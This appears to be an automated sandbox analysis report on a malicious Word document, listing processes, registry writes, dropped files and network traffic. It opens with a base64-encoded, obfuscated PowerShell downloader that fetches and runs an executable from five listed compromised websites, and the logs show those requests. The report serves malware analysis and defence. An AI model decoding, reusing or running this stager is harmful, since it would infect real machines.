AGMAagArACcALgBlAHgAZQAnADsAJABQAFMATABCAFMAdQBuAHEAPQAnAFcATQBaAEMARgBlAHUAZAAnADsAJABFAE4ARABDAEgAZQBiAHoAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgAnACsAJwBqACcAKwAnAGUAYwB0ACcAKQAgAE4ARQB0AC4AdwBFAGIAYwBMAGkAZQBuAHQAOwAkAEQAUwBBAEMATgBqAHUAbAA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGQAdQBoAGEAbABsAG8AdwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHAAbQAyAGsAWAAzADcANAAvACoAaAB0AHQAcAA6AC8ALwBhAGwAYQBrAHMAaQByAC4AYwBvAG0ALwBTAGMAcgBpAHAAdABzAC8AVABXADYATABKAHAAeAAvACoAaAB0AHQAcABzADoALwAvAGMAbABhAHMAcwBpAGMALQByAGUAYwBpAHAAZQBzAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AZQBvAEQASgAxADMALwAqAGgAdAB0AHAAOgAvAC8AZABpAHMAaABuAGMAaABpAHAAcwAuAGMAbwBtAC8ATABpAGIAcgBhAHIAeQAvAFcASwAvACoAaAB0AHQAcAA6AC8ALwBkAHUAbgBjAGEAbgBsAGwAYwAuAGMAbwBtAC8AZwByAG8AdQBuAGQAaQBuAGcAdABoAGUAYwBsAG8AdQBkAC4AbwByAGcALwBOAFEAegB4ADEAMgAvACcALgAiAFMAUABMAGAASQBUACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQATQBSAEMAUwBKAHAAbAB3AD0AJwBBAFEATwBEAEgAbgBsAGwAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEoAWQBWAFYAUgBzAGEAdwAgAGkAbgAgACQARABTAEEAQwBOAGoAdQBsACkAewB0AHIAeQB7ACQARQBOAEQAQwBIAGUAYgB6AC4AIgBkAGAATwBXAE4ATABvAGEAYABkAGYAaQBsAEUAIgAoACQASgBZAFYAVgBSAHMAYQB3ACwAIAAkAFoAUABYAFgAVQBoAHUAYQApADsAJABXAEYARgBZAFUAdwB3AHIAPQAnAEsARQBNAEIAWQBlAHYAaQAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAFoAUABYAFgAVQBoAHUAYQApAC4AIgBsAGAARQBOAEcAYABUAGgAIgAgAC0AZwBlACAAMgA0ADcAMgA5ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAnAHcAaQBuADMAMgBfAFAAcgBvAGMAZQBzAHMAJwApAC4AIgBDAFIAZQBBAGAAVABFACIAKAAkAFoAUABYAFgAVQBoAHUAYQApADsAJABYAEkAVgBQAFYAeQBuAGEAPQAnAFQARQBNAFEAVABtAHkAeQAnADsAYgByAGUAYQBrADsAJABPAFcARgBWAFMAZQBiAHMAPQAnAFkAUwBLAEgAWgBoAHoAbgAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABBAFAASgBBAEgAdwBxAHkAPQAnAFkATgBTAFAAQQBnAHAAdAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2428 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1012,15079891601684511029,17394842597609012923,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=4625291911863822616 --renderer-client-id=7 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2512 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
2 563
Read events
1 761
Write events
722
Delete events
80
Modification events
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ~p# |
Value: 7E702300480B0000010000000000000000000000 | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
24
Text files
75
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR10DE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFD05DE63333FE5449.TMP | — | |
MD5:— | SHA256:— | |||
| 2888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFBF5A6CB75EE6D96B.TMP | — | |
MD5:— | SHA256:— | |||
| 2392 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\P0BOZIB6VWH6YDY731YC.temp | — | |
MD5:— | SHA256:— | |||
| 2392 | powersheLL.exe | C:\Users\admin\411.exe | — | |
MD5:— | SHA256:— | |||
| 2356 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\cad9a190-ea3c-4e68-9a45-e244328b6b37.tmp | — | |
MD5:— | SHA256:— | |||
| 2356 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000032.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$_29_G-087448.doc_20200729230440.doc | pgc | |
MD5:— | SHA256:— | |||
| 2888 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2392 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
17
DNS requests
16
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2392 | powersheLL.exe | GET | 302 | 203.123.252.13:80 | http://alaksir.com/Scripts/TW6LJpx/ | ID | html | 228 b | suspicious |
2392 | powersheLL.exe | GET | 404 | 74.220.205.241:80 | http://dishnchips.com/Library/WK/ | US | html | 315 b | unknown |
2392 | powersheLL.exe | GET | 200 | 203.123.252.13:80 | http://alaksir.com/cgi-sys/suspendedpage.cgi | ID | html | 7.64 Kb | suspicious |
2392 | powersheLL.exe | GET | 200 | 104.28.5.216:80 | http://www.duhallow.com/wp-content/pm2kX374/ | US | html | 3.96 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2392 | powersheLL.exe | 104.28.5.216:80 | www.duhallow.com | Cloudflare Inc | US | shared |
2392 | powersheLL.exe | 45.60.96.153:443 | classic-recipes.com | — | US | unknown |
1376 | chrome.exe | 172.217.18.163:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
1376 | chrome.exe | 216.58.205.234:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
1376 | chrome.exe | 172.217.23.131:443 | fonts.gstatic.com | Google Inc. | US | whitelisted |
1376 | chrome.exe | 172.217.18.174:443 | apis.google.com | Google Inc. | US | whitelisted |
1376 | chrome.exe | 216.58.210.14:443 | ogs.google.com | Google Inc. | US | whitelisted |
1376 | chrome.exe | 172.217.22.78:443 | clients2.google.com | Google Inc. | US | whitelisted |
1376 | chrome.exe | 172.217.18.3:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
1376 | chrome.exe | 172.217.16.141:443 | accounts.google.com | Google Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.duhallow.com |
| malicious |
alaksir.com |
| suspicious |
classic-recipes.com |
| whitelisted |
dishnchips.com |
| unknown |
duncanllc.com |
| unknown |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
www.google.com |
| malicious |
fonts.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |